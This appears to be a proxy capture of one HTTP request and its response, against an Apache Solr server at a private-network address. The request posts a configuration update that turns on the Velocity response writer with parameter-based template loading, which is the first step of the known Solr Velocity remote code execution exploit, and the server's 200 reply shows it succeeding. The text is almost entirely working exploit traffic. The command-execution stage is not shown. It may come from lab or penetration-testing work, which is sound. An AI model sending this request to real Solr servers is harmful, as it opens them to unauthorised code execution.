 Raw Params Headers Hex
POST /solr/alice/config HTTP/1.1
Host: 192.168.43.128:8983
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.87
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 260
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir":"",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
? < + > Type a search term 0 matches
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: text/plain;charset=utf-8
Content-Length: 149
{
"responseHeader":{
"status":0,
"QTime":280},
"WARNING":"This response format is experimental.  It is
likely to change in the future."}
? < + > Type a search term 0 matche